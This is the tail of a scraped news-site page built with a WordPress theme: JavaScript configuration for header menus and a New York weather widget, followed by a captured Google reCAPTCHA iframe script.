","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[1.6,34.9],"today_humidity":50,"today_wind_speed":[4.9,3.1],"today_min":[-0.5,31.2],"today_max":[2.8,37],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768640400,"day_name":"Sat","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[2,35],"owm_day_index":5},{"timestamp":1768780800,"day_name":"Mon","day_temp":[1,33],"owm_day_index":13},{"timestamp":1768867200,"day_name":"Tue","day_temp":[-1,30],"owm_day_index":21},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-1,30],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2qT-2cMp8U_ihwJ9Y2V_Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640850743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>